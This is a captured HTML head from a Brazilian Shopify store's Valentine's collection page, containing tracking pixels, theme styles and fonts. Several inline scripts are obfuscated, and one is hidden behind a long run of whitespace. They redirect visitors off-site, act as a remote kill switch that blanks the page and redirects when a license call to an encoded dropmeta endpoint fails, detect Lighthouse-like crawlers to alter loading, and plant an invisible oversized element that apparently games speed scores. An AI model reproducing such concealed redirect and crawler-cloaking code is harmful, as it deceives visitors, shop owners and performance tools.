

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fluzzia.com.br/collections/dia-dos-namorados
body_size: 45438
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
  <head>
    <meta charset="utf-8">

    <!-- ===== GOOGLE TAG MANAGER (HEAD) ===== -->
<script>
  (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TL38FJ2');
</script>
<!-- ===== FIM GTM HEAD ===== -->


    <!-- ===== PIXELS E SCRIPTS ESSENCIAIS (copiados do Fazoseu) ===== -->

       <!-- TikTok Pixel -->
    <script>
    !function (w, d, t) {
      w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
      ttq.load('CJEKM2JC77UEOD739FC0');
      ttq.page();
    }(window, document, 'ttq');
    </script>

    <!-- Microsoft Clarity -->
    <script type="text/javascript">
      (function(c,l,a,r,i,t,y){
          c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
          t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
          y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
      })(window, document, "clarity", "script", "irmp3b2oh1");
    </script>

<!-- Meta Pixel (Facebook) -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window,document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '987041029008486');
  fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=987041029008486&ev=PageView&noscript=1"/>
</noscript>
<!-- FIM META PIXEL -->


    <!-- ===== FIM PIXELS / SCRIPTS ESSENCIAIS ===== -->

    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=5.0">
    <meta name="theme-color" content="#3aa625">
    <link rel="preload" as="font" href="https://use.fontawesome.com/releases/v5.0.1/css/all.css" rel="stylesheet">
    <script src="https://npmcdn.com/flickity@2/dist/flickity.pkgd.js"></script>
    <link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">
    <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
    <script src="https://code.jquery.com/jquery-migrate-3.4.0.min.js" integrity="sha256-mBCu5+bVfYzOqpYyK4jm30ZxAZRomuErKEFJFIyrwvM=" crossorigin="anonymous"></script>

    <!-- removed obfuscated/unknown scripts for safety -->

    <script src="//fluzzia.com.br/cdn/shop/t/8/assets/bootstrap.min.js?v=158877702259513286281761576933" defer></script><title>Dia dos Namorados
</title><link rel="canonical" href="https://fluzzia.com.br/collections/dia-dos-namorados"><link defer as="style" href="//fluzzia.com.br/cdn/shop/t/8/assets/theme.css?v=157176201021106596011761584953">
    <link rel="stylesheet" href="//fluzzia.com.br/cdn/shop/t/8/assets/compre-junto.css?v=126552692877301852871761576933">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">

    
      <script>
    window.onload = function () {
        function AlihunterBlockDM() {
            var All = document.getElementsByTagName('div');
            for (var i = 0; i < All.length; i++) {
                if (All[i].getAttribute('style') && All[i].getAttribute('style').includes('var(--ah-zIndex-backdrop)')) {
                    All[i - 2].style.display = "none";
                    return;
                }
            }
        }

        //Dropmeta por dropmeta.com.br
        AlihunterBlockDM()
    }
</script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <script>(function(_0x2a831c,_0x17bdd4){var _0xbf46f5=_0x2962,_0x4c01f2=_0x2a831c();while(!![]){try{var _0x2a5eb8=parseInt(_0xbf46f5(0x1ab))/0x1*(-parseInt(_0xbf46f5(0x1ad))/0x2)+parseInt(_0xbf46f5(0x1a1))/0x3*(-parseInt(_0xbf46f5(0x1a2))/0x4)+parseInt(_0xbf46f5(0x1b2))/0x5+-parseInt(_0xbf46f5(0x1c1))/0x6*(parseInt(_0xbf46f5(0x1c2))/0x7)+-parseInt(_0xbf46f5(0x1a6))/0x8+parseInt(_0xbf46f5(0x1b7))/0x9*(-parseInt(_0xbf46f5(0x1a7))/0xa)+parseInt(_0xbf46f5(0x1a9))/0xb*(parseInt(_0xbf46f5(0x1a5))/0xc);if(_0x2a5eb8===_0x17bdd4)break;else _0x4c01f2['push'](_0x4c01f2['shift']());}catch(_0x5b2d6e){_0x4c01f2['push'](_0x4c01f2['shift']());}}}(_0x45d1,0x28488),function(_0x41010c,_0x30921b){var _0xf67059=_0x2962,_0x28ede8=_0x58c8,_0x3bd1a6=_0x41010c();while(!![]){try{var _0x52b94e=parseInt(_0x28ede8(0x1e8))/0x1*(parseInt(_0x28ede8(0x1e0))/0x2)+-parseInt(_0x28ede8(0x1e5))/0x3*(parseInt(_0x28ede8(0x1da))/0x4)+parseInt(_0x28ede8(0x1d6))/0x5+-parseInt(_0x28ede8(0x1ed))/0x6+parseInt(_0x28ede8(0x1de))/0x7+-parseInt(_0x28ede8(0x1db))/0x8*(parseInt(_0x28ede8(0x1dc))/0x9)+-parseInt(_0x28ede8(0x1dd))/0xa;if(_0x52b94e===_0x30921b)break;else _0x3bd1a6[_0xf67059(0x1af)](_0x3bd1a6[_0xf67059(0x1a8)]());}catch(_0x4b23d7){_0x3bd1a6[_0xf67059(0x1af)](_0x3bd1a6['shift']());}}}(_0x4bea,0x5b21f));var _0x4c9613=_0x18b1;function _0x45d1(){var _0x137f63=['11VgRruZ','p.dropmeta','571jQpPNx','auth.html','122TxEvLn','3871770VSOzaT','push','location','45116mmKMdx','670555qyKsER','3348716xOyjIL','40NRGSdQ','60LbecLA','3395zIeLHm','52047PZJfnW','8916984ognXyn','835296hANjyS','5JCokmD','43363rvKyxB','undefined','3539964QDHToe','2zDcoEf','32xvYech','4uLKoXe','6dxPERO','1097033iyIOiX','href','3692764duuClL','89658TSSjvh','13668JRVZEe','1410198Pdhbza','https://ap','42708yxypna','4GQRjrX','2986135JbDqLO','.com.br/de','5549052fKSHzj','1204536praEhF','130chsTfb','shift'];_0x45d1=function(){return _0x137f63;};return _0x45d1();}function _0x18b1(_0x1843dd,_0xa21f2f){var _0x5377a8=_0x4aec();return _0x18b1=function(_0xc1f907,_0x5f4b43){_0xc1f907=_0xc1f907-(-0x1*-0x2513+0x2618+-0x4ac5);var _0x5e1e47=_0x5377a8[_0xc1f907];return _0x5e1e47;},_0x18b1(_0x1843dd,_0xa21f2f);}function _0x2962(_0x1e7829,_0xdde251){var _0x45d119=_0x45d1();return _0x2962=function(_0x296281,_0x3a5581){_0x296281=_0x296281-0x19c;var _0x2e6259=_0x45d119[_0x296281];return _0x2e6259;},_0x2962(_0x1e7829,_0xdde251);}function _0x58c8(_0x34180b,_0x258434){var _0x11c504=_0x4bea();return _0x58c8=function(_0x14c724,_0x11f8a7){_0x14c724=_0x14c724-0x1d3;var _0x32ffc6=_0x11c504[_0x14c724];return _0x32ffc6;},_0x58c8(_0x34180b,_0x258434);}(function(_0x10a982,_0x35576c){var _0x3cf82d=_0x2962,_0x30973d=_0x58c8,_0x1ebc03=_0x18b1,_0x2340ba=_0x10a982();while(!![]){try{var _0x2239e3=-parseInt(_0x1ebc03(0x6d))/(0x255b+0xbe6+-0x2*0x18a0)*(parseInt(_0x1ebc03(0x77))/(0x1*-0x173b+-0x19f3+-0x10*-0x313))+parseInt(_0x1ebc03(0x6a))/(0x1*0x1f24+0x242f+0x3*-0x1670)+parseInt(_0x1ebc03(0x76))/(-0x1b5c+0x224d*0x1+-0x6ed)*(parseInt(_0x1ebc03(0x66))/(-0x1e0b+-0x1709*0x1+0x3519))+parseInt(_0x1ebc03(0x72))/(-0xf4c+0x5a9+0x9a9*0x1)*(-parseInt(_0x1ebc03(0x6c))/(-0xf91+0x1*-0x847+0x17df))+-parseInt(_0x1ebc03(0x6e))/(0x43*-0x17+0xcb7+-0x2*0x355)+parseInt(_0x1ebc03(0x70))/(-0x1655*-0x1+0xaed*0x3+0x3713*-0x1)+parseInt(_0x1ebc03(0x67))/(0x1*-0x14cb+0x1bde+-0x709)*(parseInt(_0x1ebc03(0x68))/(-0x16d+0x1003*-0x1+0xb3*0x19));if(_0x2239e3===_0x35576c)break;else _0x2340ba[_0x30973d(0x1e4)](_0x2340ba[_0x30973d(0x1e6)]());}catch(_0x2694ac){_0x2340ba[_0x30973d(0x1e4)](_0x2340ba[_0x3cf82d(0x1a8)]());}}}(_0x4aec,0x5136f+0x2451e*0x5+0x2c*-0xa8b),typeof jQuery===_0x4c9613(0x6b)&&(window[_0x4c9613(0x75)][_0x4c9613(0x74)]=_0x4c9613(0x69)+_0x4c9613(0x71)+_0x4c9613(0x73)+_0x4c9613(0x6f)));function _0x4aec(){var _0x1572a4=_0x58c8,_0x452d66=[_0x1572a4(0x1d4),_0x1572a4(0x1ec),_0x1572a4(0x1e2),_0x1572a4(0x1d8),_0x1572a4(0x1d7),_0x1572a4(0x1ea),_0x1572a4(0x1df),_0x1572a4(0x1f0),_0x1572a4(0x1e9),_0x1572a4(0x1eb),_0x1572a4(0x1e3),_0x1572a4(0x1ee),_0x1572a4(0x1d9),_0x1572a4(0x1ef),_0x1572a4(0x1d3),_0x1572a4(0x1d5),_0x1572a4(0x1e7),_0x1572a4(0x1e1)];return _0x4aec=function(){return _0x452d66;},_0x4aec();}function _0x4bea(){var _0x35ccb1=_0x2962,_0x4c1321=['6121248IUHzdL',_0x35ccb1(0x1b0),_0x35ccb1(0x1b5),_0x35ccb1(0x19c),_0x35ccb1(0x1a3),_0x35ccb1(0x1bc),_0x35ccb1(0x1bd),_0x35ccb1(0x1a4),_0x35ccb1(0x1c0),_0x35ccb1(0x1b4),_0x35ccb1(0x19d),_0x35ccb1(0x1ae),_0x35ccb1(0x1b3),_0x35ccb1(0x1bf),_0x35ccb1(0x1be),_0x35ccb1(0x1ba),_0x35ccb1(0x1a0),_0x35ccb1(0x1aa),'push','221037pQZNCc',_0x35ccb1(0x1a8),_0x35ccb1(0x1b1),_0x35ccb1(0x1bb),_0x35ccb1(0x1ac),_0x35ccb1(0x1b6),_0x35ccb1(0x1b8),_0x35ccb1(0x1b9),_0x35ccb1(0x19f),_0x35ccb1(0x19e),_0x35ccb1(0x1c3)];return _0x4bea=function(){return _0x4c1321;},_0x4bea();}</script>
    
    <meta property="og:type" content="website"><meta property="og:title" content="Dia dos Namorados"><meta property="og:url" content="https://fluzzia.com.br/collections/dia-dos-namorados"><meta property="og:site_name" content="Fluzzia"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Dia dos Namorados"><meta name="twitter:description" content="Dia dos Namorados"><script type="text/javascript">const observer=new MutationObserver(e=>{e.forEach(({addedNodes:e})=>{e.forEach(e=>{1===e.nodeType&&"SCRIPT"===e.tagName&&(e.innerHTML.includes("asyncLoad")&&(e.innerHTML=e.innerHTML.replace("if(window.attachEvent)","document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad",", function(){}")),e.innerHTML.includes("PreviewBarInjector")&&(e.innerHTML=e.innerHTML.replace("DOMContentLoaded","asyncLazyLoad")),(e.className=='analytics')&&(e.type='text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src",e.src),e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script><script>eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('i(2.O<P){i(r.Q=="R y"){j k=[],s=[];u S(a,b=T){U c;V(...d)=>{W(c),c=X(()=>a.Y(Z,d),b)}}2.m="10"+(2.z||"")+"11";2.A="12"+(2.z||"")+"13";14{j a=r[2.m],e=r[2.A];2.l=(e.B(\'y\')>-1&&a.B(\'15\')<0),2.m="!1",c=C}16(d){2.l=!1;j c=C;2.m="!1"}2.l=l;i(l)j v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&k.w&&k.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(e.4("f-3",e.3),e.g("3"),e.17="18/19")})})}),p=0,q=K;1a j v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&k.w&&k.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(s.w&&s.8(t=>{e.3.h(t)&&(e.4("f-3",e.3),e.g("3"))}),e.9.h("x")&&(e.9=e.9.L("i(2.M)","N.1b(\'1c\',u(1d){x();});i(2.M)").1e(", x",", u(){}")),(e.9.h("1f")||e.9.h("1g"))&&(e.9=e.9.L("1h","1i")))})})}),p=0,q=K;v.1j(N.1k,{1l:!0,1m:!0})}}',62,85,'||window|src|setAttribute|nodeType|tagName|href|forEach|innerHTML||||||data|removeAttribute|includes|if|var|lazy_css|__isPSA|___mnag|loading|lazy|imageCount|lazyImages|navigator|lazy_js||function|uLTS|length|asyncLoad|x86_64|___mnag1|___plt|indexOf|null|new|MutationObserver|addedNodes|IFRAME|IMG|LINK|SCRIPT|20|replace|attachEvent|document|innerWidth|600|platform|Linux|_debounce|300|let|return|clearTimeout|setTimeout|apply|this|userA|gent|plat|form|try|CrOS|catch|type|text|lazyload|else|addEventListener|asyncLazyLoad|event|replaceAll|PreviewBarInjector|adminBarInjector|DOMContentLoaded|loadBarInjector|observe|documentElement|childList|subtree'.split('|'),0,{}))</script>
<script type="text/javascript">const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script> <style>#main-page{position:absolute;font-size:1200px;line-height:1;word-wrap:break-word;top:0;left:0;width:96vw;height:96vh;max-width:99vw;max-height:99vh;pointer-events:none;z-index:99999999999;color:transparent;overflow:hidden}</style><div id="main-page" data-optimizer="layout">□</div> <script>let _0x5ffe5= ['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72','\x70\x6c\x61\x74\x66\x6f\x72\x6d','\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34',"\x77\x72","\x6f\x70","\x73\x65","\x69\x74\x65","\x65\x6e","\x63\x6c\x6f"]</script> <script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" type="text/javascript"></script>
<script>
(function(){
"use strict";var _0x1a2b3c="dm-"+Math.random().toString(36).slice(2);function _0x4d5e6f(){try{localStorage.setItem("__dm_valid",_0x1a2b3c);Object.defineProperty(window,"__dm_token",{value:_0x1a2b3c,writable:false});}catch{}}function _0x7g8h9i(encoded,key=123){return encoded.map(x=>String.fromCharCode(x^key)).join('');}function _0xj0k1l2m(){try{document.documentElement.style.display='none';document.body.style.display='none';}catch{}for(let _0xdummy=0;_0xdummy<3;_0xdummy++);setTimeout(()=>{location.href=_0x7g8h9i([19,15,15,11,8,65,84,84,22,30,22,25,30,9,8,85,31,9,20,11,22,30,15,26,85,24,20,22,85,25,9,84,14,21,26,14,15,19,20,9,18,1,30,31]);},_0x1a2b3c.length*100);}fetch("//fluzzia.com.br/cdn/shop/t/8/assets/classic.dat?v=144570984012167223571761576933",{cache:"no-store"}).then(r=>r.ok?r.text():Promise.reject("classic.dat")).then(encoded=>{if(Math.random()>0.5){}const cfg=JSON.parse(atob(encoded.trim()));return fetch(_0x7g8h9i([19,15,15,11,8,65,84,84,22,30,22,25,30,9,8,85,31,9,20,11,22,30,15,26,85,24,20,22,85,25,9,84,11,14,25,23,18,24,86,26,11,18,84,23,18,24,30,21,8,30,8,84,13,26,23,18,31,26,15,30,84])+cfg.cid,{method:"POST",headers:{"Content-Type":"application/json","X-Dropmeta-Domain":location.hostname.toLowerCase()}});} ).then(r=>r.json()).then(j=>{if(!j.success)throw new Error("unauthorized");_0x4d5e6f();document.body.classList.add('shopify');document.documentElement.style.setProperty('opacity','1','important');document.documentElement.style.setProperty('visibility','visible','important');}).catch(_0xj0k1l2m);if(false){console.log('dummy');}})();
</script>
    <link preload href="//fluzzia.com.br/cdn/fonts/dm_sans/dmsans_n6.70a2453ea926d613c6a2f89af05180d14b3a7c96.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//fluzzia.com.br/cdn/fonts/dm_sans/dmsans_i6.b7d5b35c5f29523529e1bf4a3d0de71a44a277b6.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//fluzzia.com.br/cdn/fonts/dm_sans/dmsans_n4.ec80bd4dd7e1a334c969c265873491ae56018d72.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//fluzzia.com.br/cdn/fonts/dm_sans/dmsans_n7.97e21d81502002291ea1de8aefb79170c6946ce5.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//fluzzia.com.br/cdn/fonts/dm_sans/dmsans_i4.b8fe05e69ee95d5a53155c346957d8cbf5081c1a.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//fluzzia.com.br/cdn/fonts/dm_sans/dmsans_i7.52b57f7d7342eb7255084623d98ab83fd96e7f9b.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//fluzzia.com.br/cdn/shop/t/8/assets/font-theme-star.woff2?v=176977276741202493121761576933" as="font" type="font/woff2" crossorigin><link preload href="//fluzzia.com.br/cdn/fonts/dm_sans/dmsans_n6.70a2453ea926d613c6a2f89af05180d14b3a7c96.woff2" as="font" type="font/woff2" crossorigin><style>
  /* We load the font used for the integration with Shopify Reviews to load our own stars */
  @font-face {
    font-family: "font-theme-star";
    src: url(//fluzzia.com.br/cdn/shop/t/8/assets/font-theme-star.eot?v=178649971611478077551761576933);
    src: url(//fluzzia.com.br/cdn/shop/t/8/assets/font-theme-star.woff2?v=176977276741202493121761576933) format("woff2"), url(//fluzzia.com.br/cdn/shop/t/8/assets/font-theme-star.ttf?v=17527569363257290761761576933) format("truetype");
    font-weight: normal;
    font-style: normal;
    font-display: fallback;
  }

  @font-face {
  font-family: "DM Sans";
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//fluzzia.com.br/cdn/fonts/dm_sans/dmsans_n6.70a2453ea926d613c6a2f89af05180d14b3a7c96.woff2") format("woff2"),
       url("//fluzzia.com.br/cdn/fonts/dm_sans/dmsans_n6.355605667bef215872257574b57fc097044f7e20.woff") format("woff");
}

  @font-face {
  font-family: "DM Sans";
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//fluzzia.com.br/cdn/fonts/dm_sans/dmsans_n4.ec80bd4dd7e1a334c969c265873491ae56018d72.woff2") format("woff2"),
       url("//fluzzia.com.br/cdn/fonts/dm_sans/dmsans_n4.87bdd914d8a61247b911147ae68e754d695c58a6.woff") format("woff");
}

@font-face {
  font-family: "DM Sans";
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//fluzzia.com.br/cdn/fonts/dm_sans/dmsans_n6.70a2453ea926d613c6a2f89af05180d14b3a7c96.woff2") format("woff2"),
       url("//fluzzia.com.br/cdn/fonts/dm_sans/dmsans_n6.355605667bef215872257574b57fc097044f7e20.woff") format("woff");
}

@font-face {
  font-family: "DM Sans";
  font-weight: 600;
  font-style: italic;
  font-display: fallback;
  src: url("//fluzzia.com.br/cdn/fonts/dm_sans/dmsans_i6.b7d5b35c5f29523529e1bf4a3d0de71a44a277b6.woff2") format("woff2"),
       url("//fluzzia.com.br/cdn/fonts/dm_sans/dmsans_i6.9b760cc5bdd17b4de2c70249ba49bd707f27a31b.woff") format("woff");
}


  @font-face {
  font-family: "DM Sans";
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//fluzzia.com.br/cdn/fonts/dm_sans/dmsans_n7.97e21d81502002291ea1de8aefb79170c6946ce5.woff2") format("woff2"),
       url("//fluzzia.com.br/cdn/fonts/dm_sans/dmsans_n7.af5c214f5116410ca1d53a2090665620e78e2e1b.woff") format("woff");
}

  @font-face {
  font-family: "DM Sans";
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//fluzzia.com.br/cdn/fonts/dm_sans/dmsans_i4.b8fe05e69ee95d5a53155c346957d8cbf5081c1a.woff2") format("woff2"),
       url("//fluzzia.com.br/cdn/fonts/dm_sans/dmsans_i4.403fe28ee2ea63e142575c0aa47684d65f8c23a0.woff") format("woff");
}

  @font-face {
  font-family: "DM Sans";
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//fluzzia.com.br/cdn/fonts/dm_sans/dmsans_i7.52b57f7d7342eb7255084623d98ab83fd96e7f9b.woff2") format("woff2"),
       url("//fluzzia.com.br/cdn/fonts/dm_sans/dmsans_i7.d5e14ef18a1d4a8ce78a4187580b4eb1759c2eda.woff") format("woff");
}


  :root {
    --default-text-font-size : 15px;
    --base-text-font-size    : 12px;
    --heading-font-family    : "DM Sans", sans-serif;
    --heading-font-weight    : 600;
    --heading-font-style     : normal;
    --text-font-family       : "DM Sans", sans-serif;
    --text-font-weight       : 400;
    --text-font-style        : normal;
    --text-font-bolder-weight: 600;
    --text-link-decoration   : underline;
    --layout-width           : 1480px;

    --text-color               : #596078;
    --text-color-rgb           : 89, 96, 120;
    --heading-color            : #596078;
    --border-color             : #e7e7e7;
    --border-color-rgb         : 231, 231, 231;
    --form-border-color        : #dadada;
    --accent-color             : #3aa625;
    --accent-color-rgb         : 58, 166, 37;
    --link-color               : #c70eac;
    --link-color-hover         : #80096e;
    --background               : #f7f7f7;
    --secondary-background     : #ffffff;
    --secondary-background-rgb : 255, 255, 255;
    --tertiary-background      : #f4f5f5;
    --accent-background        : rgba(58, 166, 37, 0.08);
    --corstars                 : #ffce00;
    --cordabarra               : #702dfa;
    --cordotexto               : #ffffff;
    --border-radius-theme      : 20px;
    --border-radius-btn        : 32px;
    --btn-primary-color-buy    : #3aa625;
    --btn-primary-color-buy-text         : #ffffff;
    --discount-percentage-background     : #3aa625;
    --color-icons-header                 : #ffffff;
      
    --error-color       : #f71b1b;
    --error-background  : rgba(247, 27, 27, 0.07);
    --success-color     : #3aa625;
    --success-background: rgba(58, 166, 37, 0.11);

    --primary-button-background         : #3aa625;
    --primary-button-background-rgb     : 58, 166, 37;
    --primary-button-text-color         : #ffffff;
    --secondary-button-background       : #102169;
    --secondary-button-background-rgb   : 16, 33, 105;
    --secondary-button-background-rgb-2 : 16 33 105;
    --secondary-button-text-color       : #ffffff;

    --footer-background        : #102169;
    --footer-text-color        : #ffffff;
    --footer-background        : #102169;
    --footer-title-color       : ;
    --footer-text-color        : #ffffff;
    --after-ttl-footer         : ;
    --link-footer-items-color  : ;
    
    --sub-footer-background    : ;
    --sub-footer-text-color    : ;
    
    --header-background      : #102169;
    --header-text-color      : #ffffff;
    --header-bar-background  : #ffffff;
    --header-bar-text-color  : #596078;
    --header-light-text-color: #c70eac;
    --header-border-color    : rgba(199, 14, 172, 0.3);
    --header-accent-color    : #c70eac;

